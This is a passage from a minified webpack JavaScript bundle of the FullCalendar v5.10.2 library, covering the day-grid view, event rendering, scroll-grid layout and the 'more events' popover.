a=n.expandRows;return"function"==typeof t.content?t.content(n):E("table",{role:"presentation",className:[t.tableClassName,e.syncRowHeights?"fc-scrollgrid-sync-table":""].join(" "),style:{minWidth:n.tableMinWidth,width:n.clientWidth,height:a?n.clientHeight:""}},n.tableColGroupNode,E(r?"thead":"tbody",{role:"presentation"},"function"==typeof t.rowContent?t.rowContent(n):t.rowContent))}(e,n,{tableColGroupNode:t,tableMinWidth:"",clientWidth:a.collapsibleWidth||s[m]===undefined?null:s[m],clientHeight:d[m]!==undefined?d[m]:null,expandRows:e.expandRows,syncRowHeights:!1,rowSyncHeights:[],reportRowHeightChange:function(){}},r);return E(r?"th":"td",{ref:n.elRef,role:"presentation"},E("div",{className:"fc-scroller-harness"+(u?" fc-scroller-harness-liquid":"")},E(hi,{ref:this.scrollerRefs.createRef(m),elRef:this.scrollerElRefs.createRef(m),overflowY:c,overflowX:a.liquid?"hidden":"visible",maxHeight:e.maxHeight,liquid:u,liquidIsAbsolute:!0},f)))},t.prototype._handleScrollerEl=function(e,t){var n=function(e,t){for(var n=0,r=e;n<r.length;n++){var a=r[n];if(a.key===t)return a}return null}(this.props.sections,t);n&&yr(n.chunk.scrollerElRef,e)},t.prototype.componentDidMount=function(){this.handleSizing(),this.context.addResizeHandler(this.handleSizing)},t.prototype.componentDidUpdate=function(){this.handleSizing()},t.prototype.componentWillUnmount=function(){this.context.removeResizeHandler(this.handleSizing)},t.prototype.computeShrinkWidth=function(){return function(e){for(var t=0,n=e;t<n.length;t++)if("shrink"===n[t].width)return!0;return!1}(this.props.cols)?pi(this.scrollerElRefs.getAll()):0},t.prototype.computeScrollerDims=function(){var e=tr(),t=this.scrollerRefs,n=this.scrollerElRefs,r=!1,a={},i={};for(var o in t.currentMap){var s=t.currentMap[o];if(s&&s.needsYScrolling()){r=!0;break}}for(var d=0,l=this.props.sections;d<l.length;d++){o=l[d].key;var u=n.currentMap[o];if(u){var c=u.parentNode;a[o]=Math.floor(c.getBoundingClientRect().width-(r?e.y:0)),i[o]=Math.floor(c.getBoundingClientRect().height)}}return{forceYScrollbars:r,scrollerClientWidths:a,scrollerClientHeights:i}},t}(pr);wi.addStateEquality({scrollerClientWidths:Se,scrollerClientHeights:Se});var ki=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.elRef=A(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=e.seg,a=r.eventRange,i=a.ui,o={event:new bn(t,a.def,a.instance),view:t.viewApi,timeText:e.timeText,textColor:i.textColor,backgroundColor:i.backgroundColor,borderColor:i.borderColor,isDraggable:!e.disableDragging&&$t(r,t),isStartResizable:!e.disableResizing&&en(r,t),isEndResizable:!e.disableResizing&&tn(r),isMirror:Boolean(e.isDragging||e.isResizing||e.isDateSelecting),isStart:Boolean(r.isStart),isEnd:Boolean(r.isEnd),isPast:Boolean(e.isPast),isFuture:Boolean(e.isFuture),isToday:Boolean(e.isToday),isSelected:Boolean(e.isSelected),isDragging:Boolean(e.isDragging),isResizing:Boolean(e.isResizing)},s=function(e){var t=["fc-event"];return e.isMirror&&t.push("fc-event-mirror"),e.isDraggable&&t.push("fc-event-draggable"),(e.isStartResizable||e.isEndResizable)&&t.push("fc-event-resizable"),e.isDragging&&t.push("fc-event-dragging"),e.isResizing&&t.push("fc-event-resizing"),e.isSelected&&t.push("fc-event-selected"),e.isStart&&t.push("fc-event-start"),e.isEnd&&t.push("fc-event-end"),e.isPast&&t.push("fc-event-past"),e.isToday&&t.push("fc-event-today"),e.isFuture&&t.push("fc-event-future"),t}(o).concat(i.classNames);return E(wr,{hookProps:o,classNames:n.eventClassNames,content:n.eventContent,defaultContent:e.defaultContent,didMount:n.eventDidMount,willUnmount:n.eventWillUnmount,elRef:this.elRef},(function(t,n,r,a){return e.children(t,s.concat(n),r,a,o)}))},t.prototype.componentDidMount=function(){Jt(this.elRef.current,this.props.seg)},t.prototype.componentDidUpdate=function(e){var t=this.props.seg;t!==e.seg&&Jt(this.elRef.current,t)},t}(pr),Ti=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=e.seg,r=t.options.eventTimeFormat||e.defaultTimeFormat,a=nn(n,r,t,e.defaultDisplayEventTime,e.defaultDisplayEventEnd);return E(ki,{seg:n,timeText:a,disableDragging:e.disableDragging,disableResizing:e.disableResizing,defaultContent:e.defaultContent||Si,isDragging:e.isDragging,isResizing:e.isResizing,isDateSelecting:e.isDateSelecting,isSelected:e.isSelected,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(r,a,i,o,s){return E("a",c({className:e.extraClassNames.concat(a).join(" "),style:{borderColor:s.borderColor,backgroundColor:s.backgroundColor},ref:r},on(n,t)),E("div",{className:"fc-event-main",ref:i,style:{color:s.textColor}},o),s.isStartResizable&&E("div",{className:"fc-event-resizer fc-event-resizer-start"}),s.isEndResizable&&E("div",{className:"fc-event-resizer fc-event-resizer-end"}))}))},t}(pr);function Si(e){return E("div",{className:"fc-event-main-frame"},e.timeText&&E("div",{className:"fc-event-time"},e.timeText),E("div",{className:"fc-event-title-container"},E("div",{className:"fc-event-title fc-sticky"},e.event.title||E(x,null," "))))}var Ei=function(e){return E(fr.Consumer,null,(function(t){var n=t.options,r={isAxis:e.isAxis,date:t.dateEnv.toDate(e.date),view:t.viewApi};return E(wr,{hookProps:r,classNames:n.nowIndicatorClassNames,content:n.nowIndicatorContent,didMount:n.nowIndicatorDidMount,willUnmount:n.nowIndicatorWillUnmount},e.children)}))},Ai=dt({day:"numeric"}),xi=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=Hi({date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraProps:e.extraHookProps,viewApi:t.viewApi,dateEnv:t.dateEnv});return E(Tr,{hookProps:r,content:n.dayCellContent,defaultContent:e.defaultContent},e.children)},t}(pr);function Hi(e){var t=e.date,n=e.dateEnv,r=Jn(t,e.todayRange,null,e.dateProfile);return c(c(c({date:n.toDate(t),view:e.viewApi},r),{dayNumberText:e.showDayNumber?n.format(t,Ai):""}),e.extraProps)}var Ci=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.refineHookProps=Qe(Hi),t.normalizeClassNames=Ar(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=this.refineHookProps({date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraProps:e.extraHookProps,viewApi:t.viewApi,dateEnv:t.dateEnv}),a=Qn(r,t.theme).concat(r.isDisabled?[]:this.normalizeClassNames(n.dayCellClassNames,r)),i=r.isDisabled?{}:{"data-date":Be(e.date)};return E(Er,{hookProps:r,didMount:n.dayCellDidMount,willUnmount:n.dayCellWillUnmount,elRef:e.elRef},(function(t){return e.children(t,a,i,r.isDisabled)}))},t}(pr);function ji(e){return E("div",{className:"fc-"+e})}var Ri=function(e){return E(ki,{defaultContent:Pi,seg:e.seg,timeText:"",disableDragging:!0,disableResizing:!0,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(e,t,n,r,a){return E("div",{ref:e,className:["fc-bg-event"].concat(t).join(" "),style:{backgroundColor:a.backgroundColor}},r)}))};function Pi(e){return e.event.title&&E("div",{className:"fc-event-title"},e.event.title)}var Oi=function(e){return E(fr.Consumer,null,(function(t){var n=t.dateEnv,r=t.options,a=e.date,i=r.weekNumberFormat||e.defaultFormat,o=n.computeWeekNumber(a),s=n.format(a,i);return E(wr,{hookProps:{num:o,text:s,date:a},classNames:r.weekNumberClassNames,content:r.weekNumberContent,defaultContent:Ni,didMount:r.weekNumberDidMount,willUnmount:r.weekNumberWillUnmount},e.children)}))};function Ni(e){return e.text}var Ii=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={titleId:B()},t.handleRootEl=function(e){t.rootEl=e,t.props.elRef&&yr(t.props.elRef,e)},t.handleDocumentMouseDown=function(e){var n=z(e);t.rootEl.contains(n)||t.handleCloseClick()},t.handleDocumentKeyDown=function(e){"Escape"===e.key&&t.handleCloseClick()},t.handleCloseClick=function(){var e=t.props.onClose;e&&e()},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.theme,n=e.options,r=this.props,a=this.state,i=["fc-popover",t.getClass("popover")].concat(r.extraClassNames||[]);return C(E("div",c({id:r.id,className:i.join(" "),"aria-labelledby":a.titleId},r.extraAttrs,{ref:this.handleRootEl}),E("div",{className:"fc-popover-header "+t.getClass("popoverHeader")},E("span",{className:"fc-popover-title",id:a.titleId},r.title),E("span",{className:"fc-popover-close "+t.getIconClass("close"),title:n.closeHint,onClick:this.handleCloseClick})),E("div",{className:"fc-popover-body "+t.getClass("popoverContent")},r.children)),r.parentEl)},t.prototype.componentDidMount=function(){document.addEventListener("mousedown",this.handleDocumentMouseDown),document.addEventListener("keydown",this.handleDocumentKeyDown),this.updateSize()},t.prototype.componentWillUnmount=function(){document.removeEventListener("mousedown",this.handleDocumentMouseDown),document.removeEventListener("keydown",this.handleDocumentKeyDown)},t.prototype.updateSize=function(){var e=this.context.isRtl,t=this.props,n=t.alignmentEl,r=t.alignGridTop,a=this.rootEl,i=function(e){for(var t=ir(e),n=e.getBoundingClientRect(),r=0,a=t;r<a.length;r++){var i=Fn(n,a[r].getBoundingClientRect());if(!i)return null;n=i}return n}(n);if(i){var o=a.getBoundingClientRect(),s=r?P(n,".fc-scrollgrid").getBoundingClientRect().top:i.top,d=e?i.right-o.width:i.left;s=Math.max(s,10),d=Math.min(d,document.documentElement.clientWidth-10-o.width),d=Math.max(d,10);var l=a.offsetParent.getBoundingClientRect();I(a,{top:s-l.top,left:d-l.left})}},t}(pr),Wi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRootEl=function(e){t.rootEl=e,e?t.context.registerInteractiveComponent(t,{el:e,useEventCenter:!1}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.options,n=e.dateEnv,r=this.props,a=r.startDate,i=r.todayRange,o=r.dateProfile,s=n.format(a,t.dayPopoverFormat);return E(Ci,{date:a,dateProfile:o,todayRange:i,elRef:this.handleRootEl},(function(e,t,n){return E(Ii,{elRef:e,id:r.id,title:s,extraClassNames:["fc-more-popover"].concat(t),extraAttrs:n,parentEl:r.parentEl,alignmentEl:r.alignmentEl,alignGridTop:r.alignGridTop,onClose:r.onClose},E(xi,{date:a,dateProfile:o,todayRange:i},(function(e,t){return t&&E("div",{className:"fc-more-popover-misc",ref:e},t)})),r.children)}))},t.prototype.queryHit=function(e,t,n,r){var a=this.rootEl,i=this.props;return e>=0&&e<n&&t>=0&&t<r?{dateProfile:i.dateProfile,dateSpan:c({allDay:!0,range:{start:i.startDate,end:i.endDate}},i.extraDateSpan),dayEl:a,rect:{left:0,top:0,right:n,bottom:r},layer:1}:null},t}(Mr),zi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.linkElRef=A(),t.state={isPopoverOpen:!1,popoverId:B()},t.handleClick=function(e){var n=t,r=n.props,a=n.context,i=a.options.moreLinkClick,o=Ui(r).start;function s(e){var t=e.eventRange,n=t.def,r=t.instance,i=t.range;return{event:new bn(a,n,r),start:a.dateEnv.toDate(i.start),end:a.dateEnv.toDate(i.end),isStart:e.isStart,isEnd:e.isEnd}}"function"==typeof i&&(i=i({date:o,allDay:Boolean(r.allDayDate),allSegs:r.allSegs.map(s),hiddenSegs:r.hiddenSegs.map(s),jsEvent:e,view:a.viewApi})),i&&"popover"!==i?"string"==typeof i&&a.calendarApi.zoomTo(o,i):t.setState({isPopoverOpen:!0})},t.handlePopoverClose=function(){t.setState({isPopoverOpen:!1})},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.state;return E(fr.Consumer,null,(function(r){var a=r.viewApi,i=r.options,o=r.calendarApi,s=i.moreLinkText,d=t.moreCnt,l=Ui(t),u="function"==typeof s?s.call(o,d):"+"+d+" "+s,c=ne(i.moreLinkHint,[d],u),m={num:d,shortText:"+"+d,text:u,view:a};return E(x,null,Boolean(t.moreCnt)&&E(wr,{elRef:e.linkElRef,hookProps:m,classNames:i.moreLinkClassNames,content:i.moreLinkContent,defaultContent:t.defaultContent||Fi,didMount:i.moreLinkDidMount,willUnmount:i.moreLinkWillUnmount},(function(r,a,i,o){return t.children(r,["fc-more-link"].concat(a),i,o,e.handleClick,c,n.isPopoverOpen,n.isPopoverOpen?n.popoverId:"")})),n.isPopoverOpen&&E(Wi,{id:n.popoverId,startDate:l.start,endDate:l.end,dateProfile:t.dateProfile,todayRange:t.todayRange,extraDateSpan:t.extraDateSpan,parentEl:e.parentEl,alignmentEl:t.alignmentElRef.current,alignGridTop:t.alignGridTop,onClose:e.handlePopoverClose},t.popoverContent()))}))},t.prototype.componentDidMount=function(){this.updateParentEl()},t.prototype.componentDidUpdate=function(){this.updateParentEl()},t.prototype.updateParentEl=function(){this.linkElRef.current&&(this.parentEl=P(this.linkElRef.current,".fc-view-harness"))},t}(pr);function Fi(e){return e.text}function Ui(e){if(e.allDayDate)return{start:e.allDayDate,end:de(e.allDayDate,1)};var t,n=e.hiddenSegs;return{start:Bi(n),end:(t=n,t.reduce(Gi).eventRange.range.end)}}function Bi(e){return e.reduce(Vi).eventRange.range.start}function Vi(e,t){return e.eventRange.range.start<t.eventRange.range.start?e:t}function Gi(e,t){return e.eventRange.range.end>t.eventRange.range.end?e:t}const Ji=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t._calendarApi=new Yn,t}return u(t,e),t.prototype.render=function(){return r.createElement(Ya,{optionOverrides:this.props,calendarApi:this._calendarApi},(function(e){return r.createElement(Ga,{options:e.calendarOptions,theme:e.theme,emitter:e.emitter},(function(t,n,a,i){return r.createElement("div",{className:t.join(" "),style:{height:n}},r.createElement(Ua,c({isHeightAuto:a,forPrint:i},e)))}))}))},t.prototype.getApi=function(){return this._calendarApi},t}(r.Component);var Qi=n(4266),qi={};qi.styleTagTransform=w(),qi.setAttributes=D(),qi.insert=y().bind(null,"head"),qi.domAPI=g(),qi.insertStyleElement=Y();_()(Qi.Z,qi);Qi.Z&&Qi.Z.locals?Qi.Z.locals:undefined;
/*!
FullCalendar v5.10.2
Docs & License: https://fullcalendar.io/
(c) 2021 Adam Shaw
*/
var Zi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.headerElRef=A(),t}return u(t,e),t.prototype.renderSimpleLayout=function(e,t){var n=this.props,r=this.context,a=[],i=Yi(r.options);return e&&a.push({type:"header",key:"header",isSticky:i,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}}),a.push({type:"body",key:"body",liquid:!0,chunk:{content:t}}),E(Cr,{viewSpec:r.viewSpec},(function(e,t){return E("div",{ref:e,className:["fc-daygrid"].concat(t).join(" ")},E(wi,{liquid:!n.isHeightAuto&&!n.forPrint,collapsibleWidth:n.forPrint,cols:[],sections:a}))}))},t.prototype.renderHScrollLayout=function(e,t,n,r){var a=this.context.pluginHooks.scrollGridImpl;if(!a)throw new Error("No ScrollGrid implementation");var i=this.props,o=this.context,s=!i.forPrint&&Yi(o.options),d=!i.forPrint&&bi(o.options),l=[];return e&&l.push({type:"header",key:"header",isSticky:s,chunks:[{key:"main",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}]}),l.push({type:"body",key:"body",liquid:!0,chunks:[{key:"main",content:t}]}),d&&l.push({type:"footer",key:"footer",isSticky:!0,chunks:[{key:"main",content:Li}]}),E(Cr,{viewSpec:o.viewSpec},(function(e,t){return E("div",{ref:e,className:["fc-daygrid"].concat(t).join(" ")},E(a,{liquid:!i.isHeightAuto&&!i.forPrint,collapsibleWidth:i.forPrint,colGroups:[{cols:[{span:n,minWidth:r}]}],sections:l}))}))},t}(Mr);function Xi(e,t){for(var n=[],r=0;r<t;r+=1)n[r]=[];for(var a=0,i=e;a<i.length;a++){var o=i[a];n[o.row].push(o)}return n}function Ki(e,t){for(var n=[],r=0;r<t;r+=1)n[r]=[];for(var a=0,i=e;a<i.length;a++){var o=i[a];n[o.firstCol].push(o)}return n}function $i(e,t){var n=[];if(e){for(o=0;o<t;o+=1)n[o]={affectedInstances:e.affectedInstances,isEvent:e.isEvent,segs:[]};for(var r=0,a=e.segs;r<a.length;r++){var i=a[r];n[i.row].segs.push(i)}}else for(var o=0;o<t;o+=1)n[o]=null;return n}var eo=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=Xn(this.context,e.date);return E(xi,{date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraHookProps:e.extraHookProps,defaultContent:to},(function(n,r){return(r||e.forceDayTop)&&E("div",{className:"fc-daygrid-day-top",ref:n},E("a",c({id:e.dayNumberId,className:"fc-daygrid-day-number"},t),r||E(x,null," ")))}))},t}(pr);function to(e){return e.dayNumberText}var no=dt({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"narrow"});function ro(e){var t=e.eventRange.ui.display;return"list-item"===t||"auto"===t&&!e.eventRange.def.allDay&&e.firstCol===e.lastCol&&e.isStart&&e.isEnd}var ao=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props;return E(Ti,c({},e,{extraClassNames:["fc-daygrid-event","fc-daygrid-block-event","fc-h-event"],defaultTimeFormat:no,defaultDisplayEventEnd:e.defaultDisplayEventEnd,disableResizing:!e.seg.eventRange.def.allDay}))},t}(pr),io=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options.eventTimeFormat||no,r=nn(e.seg,n,t,!0,e.defaultDisplayEventEnd);return E(ki,{seg:e.seg,timeText:r,defaultContent:oo,isDragging:e.isDragging,isResizing:!1,isDateSelecting:!1,isSelected:e.isSelected,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(n,r,a,i){return E("a",c({className:["fc-daygrid-event","fc-daygrid-dot-event"].concat(r).join(" "),ref:n},on(e.seg,t)),i)}))},t}(pr);function oo(e){return E(x,null,E("div",{className:"fc-daygrid-event-dot",style:{borderColor:e.borderColor||e.backgroundColor}}),e.timeText&&E("div",{className:"fc-event-time"},e.timeText),E("div",{className:"fc-event-title"},e.event.title||E(x,null," ")))}var so=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.compileSegs=Je(lo),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.compileSegs(e.singlePlacements),n=t.allSegs,r=t.invisibleSegs;return E(zi,{dateProfile:e.dateProfile,todayRange:e.todayRange,allDayDate:e.allDayDate,moreCnt:e.moreCnt,allSegs:n,hiddenSegs:r,alignmentElRef:e.alignmentElRef,alignGridTop:e.alignGridTop,extraDateSpan:e.extraDateSpan,popoverContent:function(){var t=(e.eventDrag?e.eventDrag.affectedInstances:null)||(e.eventResize?e.eventResize.affectedInstances:null)||{};return E(x,null,n.map((function(n){var r=n.eventRange.instance.instanceId;return E("div",{className:"fc-daygrid-event-harness",key:r,style:{visibility:t[r]?"hidden":""}},ro(n)?E(io,c({seg:n,isDragging:!1,isSelected:r===e.eventSelection,defaultDisplayEventEnd:!1},rn(n,e.todayRange))):E(ao,c({seg:n,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:r===e.eventSelection,defaultDisplayEventEnd:!1},rn(n,e.todayRange))))})))}},(function(e,t,n,r,a,i,o,s){return E("a",c({ref:e,className:["fc-daygrid-more-link"].concat(t).join(" "),title:i,"aria-expanded":o,"aria-controls":s},Q(a)),r)}))},t}(pr);function lo(e){for(var t=[],n=[],r=0,a=e;r<a.length;r++){var i=a[r];t.push(i.seg),i.isVisible||n.push(i.seg)}return{allSegs:t,invisibleSegs:n}}var uo=dt({week:"narrow"}),co=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=A(),t.state={dayNumberId:B()},t.handleRootEl=function(e){yr(t.rootElRef,e),yr(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this,t=e.context,n=e.props,r=e.state,a=e.rootElRef,i=n.date,o=n.dateProfile,s=Xn(t,i,"week");return E(Ci,{date:i,dateProfile:o,todayRange:n.todayRange,showDayNumber:n.showDayNumber,extraHookProps:n.extraHookProps,elRef:this.handleRootEl},(function(e,t,d,l){return E("td",c({ref:e,role:"gridcell",className:["fc-daygrid-day"].concat(t,n.extraClassNames||[]).join(" ")},d,n.extraDataAttrs,n.showDayNumber?{"aria-labelledby":r.dayNumberId}:{}),E("div",{className:"fc-daygrid-day-frame fc-scrollgrid-sync-inner",ref:n.innerElRef},n.showWeekNumber&&E(Oi,{date:i,defaultFormat:uo},(function(e,t,n,r){return E("a",c({ref:e,className:["fc-daygrid-week-number"].concat(t).join(" ")},s),r)})),!l&&E(eo,{date:i,dateProfile:o,showDayNumber:n.showDayNumber,dayNumberId:r.dayNumberId,forceDayTop:n.forceDayTop,todayRange:n.todayRange,extraHookProps:n.extraHookProps}),E("div",{className:"fc-daygrid-day-events",ref:n.fgContentElRef},n.fgContent,E("div",{className:"fc-daygrid-day-bottom",style:{marginTop:n.moreMarginTop}},E(so,{allDayDate:i,singlePlacements:n.singlePlacements,moreCnt:n.moreCnt,alignmentElRef:a,alignGridTop:!n.showDayNumber,extraDateSpan:n.extraDateSpan,dateProfile:n.dateProfile,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,todayRange:n.todayRange}))),E("div",{className:"fc-daygrid-day-bg"},n.bgContent)))}))},t}(Mr);function mo(e,t,n,r,a,i,o){var s=new ho;s.allowReslicing=!0,s.strictOrder=r,!0===t||!0===n?(s.maxCoord=i,s.hiddenConsumes=!0):"number"==typeof t?s.maxStackCnt=t:"number"==typeof n&&(s.maxStackCnt=n,s.hiddenConsumes=!0);for(var d=[],l=[],u=0;u<e.length;u+=1){var c=a[(w=e[u]).eventRange.instance.instanceId];null!=c?d.push({index:u,thickness:c,span:{start:w.firstCol,end:w.lastCol+1}}):l.push(w)}for(var m=s.addSegs(d),f=function(e,t,n){for(var r=function(e,t){for(var n=[],r=0;r<t;r+=1)n.push([]);for(var a=0,i=e;a<i.length;a++){var o=i[a];for(r=o.span.start;r<o.span.end;r+=1)n[r].push(o)}return n}(e,n.length),a=[],i=[],o=[],s=0;s<n.length;s+=1){for(var d=r[s],l=[],u=0,c=0,m=0,f=d;m<f.length;m++){var h=t[(v=f[m]).index];l.push({seg:fo(h,s,s+1,n),isVisible:!0,isAbsolute:!1,absoluteTop:v.levelCoord,marginTop:v.levelCoord-u}),u=v.levelCoord+v.thickness}var _=[];u=0,c=0;for(var p=0,g=d;p<g.length;p++){h=t[(v=g[p]).index];var v,y=v.span.end-v.span.start>1,M=v.span.start===s;c+=v.levelCoord-u,u=v.levelCoord+v.thickness,y?(c+=v.thickness,M&&_.push({seg:fo(h,v.span.start,v.span.end,n),isVisible:!0,isAbsolute:!0,absoluteTop:v.levelCoord,marginTop:0})):M&&(_.push({seg:fo(h,v.span.start,v.span.end,n),isVisible:!0,isAbsolute:!1,absoluteTop:v.levelCoord,marginTop:c}),c=0)}a.push(l),i.push(_),o.push(c)}return{singleColPlacements:a,multiColPlacements:i,leftoverMargins:o}}(s.toRects(),e,o),h=f.singleColPlacements,_=f.multiColPlacements,p=f.leftoverMargins,g=[],v=[],y=0,M=l;y<M.length;y++){_[(w=M[y]).firstCol].push({seg:w,isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(var D=w.firstCol;D<=w.lastCol;D+=1)h[D].push({seg:fo(w,D,D+1,o),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(D=0;D<o.length;D+=1)g.push(0);for(var L=0,Y=m;L<Y.length;L++){var b=Y[L],w=e[b.index],k=b.span;_[k.start].push({seg:fo(w,k.start,k.end,o),isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(D=k.start;D<k.end;D+=1)g[D]+=1,h[D].push({seg:fo(w,D,D+1,o),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(D=0;D<o.length;D+=1)v.push(p[D]);return{singleColPlacements:h,multiColPlacements:_,moreCnts:g,moreMarginTops:v}}function fo(e,t,n,r){if(e.firstCol===t&&e.lastCol===n-1)return e;var a=e.eventRange,i=a.range,o=Ft(i,{start:r[t].date,end:de(r[n-1].date,1)});return c(c({},e),{firstCol:t,lastCol:n-1,eventRange:{def:a.def,ui:c(c({},a.ui),{durationEditable:!1}),instance:a.instance,range:o},isStart:e.isStart&&o.start.valueOf()===i.start.valueOf(),isEnd:e.isEnd&&o.end.valueOf()===i.end.valueOf()})}var ho=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.hiddenConsumes=!1,t.forceHidden={},t}return u(t,e),t.prototype.addSegs=function(t){for(var n=this,r=e.prototype.addSegs.call(this,t),a=this.entriesByLevel,i=function(e){return!n.forceHidden[ka(e)]},o=0;o<a.length;o+=1)a[o]=a[o].filter(i);return r},t.prototype.handleInvalidInsertion=function(t,n,r){var a=this.entriesByLevel,i=this.forceHidden,o=t.touchingEntry,s=t.touchingLevel,d=t.touchingLateral;if(this.hiddenConsumes&&o){var l=ka(o);if(!i[l])if(this.allowReslicing){var u=c(c({},o),{span:Ta(o.span,n.span)});i[ka(u)]=!0,a[s][d]=u,this.splitEntry(o,n,r)}else i[l]=!0,r.push(o)}return e.prototype.handleInvalidInsertion.call(this,t,n,r)},t}(ba),_o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cellElRefs=new _i,t.frameElRefs=new _i,t.fgElRefs=new _i,t.segHarnessRefs=new _i,t.rootElRef=A(),t.state={framePositions:null,maxContentHeight:null,eventInstanceHeights:{}},t}return u(t,e),t.prototype.render=function(){var e=this,t=this,n=t.props,r=t.state,a=t.context.options,i=n.cells.length,o=Ki(n.businessHourSegs,i),s=Ki(n.bgEventSegs,i),d=Ki(this.getHighlightSegs(),i),l=Ki(this.getMirrorSegs(),i),u=mo(Xt(n.fgEventSegs,a.eventOrder),n.dayMaxEvents,n.dayMaxEventRows,a.eventOrderStrict,r.eventInstanceHeights,r.maxContentHeight,n.cells),c=u.singleColPlacements,m=u.multiColPlacements,f=u.moreCnts,h=u.moreMarginTops,_=n.eventDrag&&n.eventDrag.affectedInstances||n.eventResize&&n.eventResize.affectedInstances||{};return E("tr",{ref:this.rootElRef,role:"row"},n.renderIntro&&n.renderIntro(),n.cells.map((function(t,r){var a=e.renderFgSegs(r,n.forPrint?c[r]:m[r],n.todayRange,_),i=e.renderFgSegs(r,function(e,t){if(!e.length)return[];var n=function(e){for(var t={},n=0,r=e;n<r.length;n++)for(var a=0,i=r[n];a<i.length;a++){var o=i[a];t[o.seg.eventRange.instance.instanceId]=o.absoluteTop}return t}(t);return e.map((function(e){return{seg:e,isVisible:!0,isAbsolute:!0,absoluteTop:n[e.eventRange.instance.instanceId],marginTop:0}}))}(l[r],m),n.todayRange,{},Boolean(n.eventDrag),Boolean(n.eventResize),!1);return E(co,{key:t.key,elRef:e.cellElRefs.createRef(t.key),innerElRef:e.frameElRefs.createRef(t.key),dateProfile:n.dateProfile,date:t.date,showDayNumber:n.showDayNumbers,showWeekNumber:n.showWeekNumbers&&0===r,forceDayTop:n.showWeekNumbers,todayRange:n.todayRange,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,extraHookProps:t.extraHookProps,extraDataAttrs:t.extraDataAttrs,extraClassNames:t.extraClassNames,extraDateSpan:t.extraDateSpan,moreCnt:f[r],moreMarginTop:h[r],singlePlacements:c[r],fgContentElRef:e.fgElRefs.createRef(t.key),fgContent:E(x,null,E(x,null,a),E(x,null,i)),bgContent:E(x,null,e.renderFillSegs(d[r],"highlight"),e.renderFillSegs(o[r],"non-business"),e.renderFillSegs(s[r],"bg-event"))})})))},t.prototype.componentDidMount=function(){this.updateSizing(!0)},t.prototype.componentDidUpdate=function(e,t){var n=this.props;this.updateSizing(!Se(e,n))},t.prototype.getHighlightSegs=function(){var e=this.props;return e.eventDrag&&e.eventDrag.segs.length?e.eventDrag.segs:e.eventResize&&e.eventResize.segs.length?e.eventResize.segs:e.dateSelectionSegs},t.prototype.getMirrorSegs=function(){var e=this.props;return e.eventResize&&e.eventResize.segs.length?e.eventResize.segs:[]},t.prototype.renderFgSegs=function(e,t,n,r,a,i,o){var s=this.context,d=this.props.eventSelection,l=this.state.framePositions,u=1===this.props.cells.length,m=a||i||o,f=[];if(l)for(var h=0,_=t;h<_.length;h++){var p=_[h],g=p.seg,v=g.eventRange.instance.instanceId,y=v+":"+e,M=p.isVisible&&!r[v],D=p.isAbsolute,L="",Y="";D&&(s.isRtl?(Y=0,L=l.lefts[g.lastCol]-l.lefts[g.firstCol]):(L=0,Y=l.rights[g.firstCol]-l.rights[g.lastCol])),f.push(E("div",{className:"fc-daygrid-event-harness"+(D?" fc-daygrid-event-harness-abs":""),key:y,ref:m?null:this.segHarnessRefs.createRef(y),style:{visibility:M?"":"hidden",marginTop:D?"":p.marginTop,top:D?p.absoluteTop:"",left:L,right:Y}},ro(g)?E(io,c({seg:g,isDragging:a,isSelected:v===d,defaultDisplayEventEnd:u},rn(g,n))):E(ao,c({seg:g,isDragging:a,isResizing:i,isDateSelecting:o,isSelected:v===d,defaultDisplayEventEnd:u},rn(g,n)))))}return f},t.prototype.renderFillSegs=function(e,t){var 